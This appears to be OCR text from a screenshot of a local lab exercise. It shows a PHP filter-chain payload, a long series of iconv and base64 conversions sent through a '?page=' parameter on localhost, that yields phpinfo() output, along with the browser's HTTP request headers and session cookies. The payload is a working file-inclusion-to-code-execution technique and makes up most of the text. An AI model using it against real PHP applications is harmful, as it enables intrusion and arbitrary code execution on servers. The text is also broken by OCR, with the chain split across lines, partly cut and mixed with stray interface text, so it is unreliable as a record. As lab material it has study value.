 localhost/chain/?page=hihi.p
PHP 8.2.7 - phpinfo()
localhost/chain/?page=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.86
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HTTP Request Headers
encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-
2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-
decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base6
4-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-
IR-156.JOHAB|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert
.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-
932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp HTTP/1.1
Host localhost
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate, br
Connection keep-alive
Cookie language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss;
continueCode=ExBvzYrQM2XjK4LPADbtBcVfjnFLYtM9clqs4XCnlUVaGWl9aO15wpom7J3y;
security=impossible; PHPSESSID=raopf7nkifeh6fs8oniv17qaau
Upgrade-Insecure-Requests 1
Sec-Fetch-Dest document
Sec-Fetch-Mode navigate
Sec-Fetch-Site none
Sec-Fetch-User ?1
HTTP Response Headers
calendar
Calendar support enabled
Core
PHP Version 8.2.7
Directive Local Value Master Value